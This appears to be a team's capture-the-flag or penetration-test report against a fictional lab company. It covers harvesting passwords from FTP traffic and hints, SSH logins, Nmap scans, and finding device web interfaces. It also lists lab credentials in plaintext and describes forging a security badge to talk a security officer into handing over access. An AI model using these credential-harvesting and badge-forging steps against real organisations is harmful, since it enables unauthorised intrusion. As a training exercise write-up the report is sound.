

**How did you learn usernames?**

* We learned Gollum’s username through Flag 5, the FTP packets, and a successful FTP login.
* Then then ran the “Net users” command:



* We knew Sauron was a user because of the password-reminder, found on the Music device:



**How did you learn passwords?**

* We knew Gollum’s password from the FTP sessions
* We knew Sauron’s password because of the below password hint:



* We learned Gandalf’s password based on the contents of flag 19 (discussed in the flag section below):



* + This indicated a password of format “&^word(*word”
  + Gandalf and company got access to Moria using the password of “Mellon”



* + Gandalf’s password was thus “&^mellon(*mellon”

**How did you find and download flags?**

**Flag 19:**

* We logged into the webcam at 10.10.10.240:
  + While moving the camera, we found the following QR Code:





* + We scanned this QR Code with a mobile phone, and transcribed the result into flag19.txt, shown below:



**Flag 20:**

* We logged into 10.10.10.238 using SSH and Gollum’s credentials:



* We navigated to the root directory, and searched for flag files:



* We navigated to the specified folder, and viewed the flag using the command “type flag20.txt”:



**How did you find and download any other files you may have harvested from the target?**

We found the following circuit diagram via the Sauron web camera:



**Marconi Division Usernames and Passwords:**

|  |  |  |
| --- | --- | --- |
| **Username** | **Account Type** | **Password** |
| Gollum | User | MyPrecious$ |
| Sauron | User | Magmamagic |
| Gandalf | User | &^mellon(*mellon |

* We verified the account types using the “net localgroup Administrators” and “net localgroup Users” commands, as shown below:

# **Make Division – 10.11.11.191, 210-219**

**How did you find the target?**

* We noticed a tweet from Dr. Evil that shown below that stated the Make Division was located at a remote site:
* 
* We then recalled from the Security Procedures found on manuscripts.m4i.local/security that “employees” are allowed access to the remote site if they make a request in person to Chief Security officer.
* 
* Dr. Evil then posted on his twitter feed: twiter.com/DrEvilM4I the below tweet which showed us his new badge (which he apparently loves):
* 
* We then created a fake credential based on the posted security badge on the DrEvilM4I Twitter:



* With the fake credentials, we approached the Chief Security Officer and requested credentials to the remote site
* He then gave us a block of wood that was “secured” with a combination lock that contained the credentials for the remote site
* A replica of the said locking mechanism and wooden block are shown below as we did not photograph the real one used for confidential reasons
* 
* We were able to gain access to the below “Ticket #1” by unscrewing the latch that the lock was attached to. Again, the actual process of removing the latch was confidential.
* 
* 
* We were then presented an orange server room access kit with a combination lock
* Using the User Table learned from the Music division that was found using an SQL injection, we had the combination for the orange server room as shown below:
* 
* We were then successfully able to gain access to the remote site that contained the Make division:
* 
* We discovered that the device inside of the orange server room was a Powerline Adapter for Ethernet by searching “TP-link 600mps” (the words on the front of the device) in amazon:
* 
* We then plugged the device directly in the electric outlet in the wall and connect the device with an Ethernet cable to an usb adapter to our computer.
* In our Linux VM, we connected the Ethernet Device to our machine as shown below then ran “ifconfig” from a command terminal to learn the IP address that was given to our machine from the DHCP. Our IP address was “10.11.11.185”
* 
* Using the information learned from the Team IP Mapping document, we knew that for Team #1, that the Make Division’s last octet for its IP address ended in 191. Therefore, based on the IP address given to us by the DHCP, we did an Intense Scan, No Ping NMap scan of “10.11.11.191” in Armitage.
* 
* 
* Below is the result of the Nmap Scan showing that the machine is indeed Make1 Division:
* 
* After the initial Nmap scan to find the Make1 division box, we performed another Nmap scan using Zenmap to discover the remaining possible devices on Make based on the Team IP listings. We performed the below command in Zenmap
* 
* The result is shown below:
* 
* We noticed that 10.11.11.213 has port 80 open meaning that it had a web server (http uses port 80). We then navigated to 10.11.11.213 using our browser whose title said Power Controller and were prompted with the following login.
* 
* Based on the Screenshot of the Make1 machine shown below (discussed in the discovery in the “harvesting other files” section) we knew that there were multiple devices with web servers on this network associated with the secret process (6 total and we have found 1).
* 
* From the previous Nmap results, we saw that 10.11.11.214,215 both had port 80 open as well. Thus, they had web servers
* 
* We then navigated to 10.11.11.214 using our browser which resulted in the below “green” page titled M4I Make Division Manual Override:
* 
* We proceeded to navigate to 10.11.11.215 using our browser which resulted in the below “red” page titled M4I Make Division Manual Override:
* 
* (3/6 devices of the devices of the secret process have now been discovered)
* We noticed that 10.11.11.211 has port 88 open. According to our Nmap results, port 88 on this device offers http as its service.
* 
* Because of this, we navigated to 10.11.11.211:88 using our browser to access the web server.
* 
* We did a quick google search of “FOSCAM” to determine that the interface we had found was a type of security camera:
* 
* We determined that this was 1 of the 2 cameras shown in the secret process.
* We now have 4/6 devices apart of the secret process discovered.
* We again noticed that port 88 was open on 10.11.11.212 via the Nmap scan and offered http on port 88.
* 
* We navigated to 10.11.11.212:88 using our browser which resulted in the below page:
* 
* We have now found the 2 cameras apart of the secret process and only have 1 remaining device found.
* We recalled that web page found at 10.11.11.213 after logging in as user (gaining access to this web page is discussed later) was the interface for the web power switch and that it had the “Code Validator” switched off. The secret process also shows that the Code Validator has a web server however no devices were initially found via the Nmap scan that matched this description, therefore we switched the Code validator on by clicking the “Switch ON” button next to the Code Validator. The resulting image shows the Code Validator ON
* 
* We then performed an Nmap scan identical to the one before to see if any more devices appeared.
* 
* The results from this Nmap scan show a new device at 10.11.11.216 has port 80 open.
